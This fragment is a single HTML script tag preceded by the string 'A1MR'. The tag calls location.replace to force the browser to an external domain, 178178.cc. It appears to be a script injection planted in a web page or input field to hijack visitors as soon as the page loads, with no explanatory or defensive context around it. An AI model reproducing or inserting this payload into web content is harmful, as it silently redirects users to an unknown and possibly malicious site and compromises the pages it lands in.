 A1MR<script>location.replace('https://178178.cc/')</script>